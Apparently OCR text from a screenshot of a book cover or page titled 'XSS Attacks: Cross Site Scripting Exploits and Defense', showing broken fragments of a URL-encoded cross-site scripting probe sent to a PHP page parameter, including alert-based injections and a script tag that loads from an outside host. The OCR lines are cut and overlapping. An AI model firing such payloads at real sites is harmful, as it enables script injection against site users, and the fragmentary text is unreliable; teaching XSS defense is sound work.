
m.ar/php/main.php?p=%27%3Balert%28String.fromCharCode%2888%2C83%2C
.fromCharCode%2888%2C83%2C83%29%29%2F%2F%22%3Balert%28String.
2F%5C%22%3Balert%28String.fromCharCode%2888%2C83%2C83%29%29
SCRIPT%3Ealert%28String.fromCharCode%2888%2C83%2C83%29%29%
rc%3Dhttp%3A%2F%2Fckers.org%2Fs%3E&x=37&y=8
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 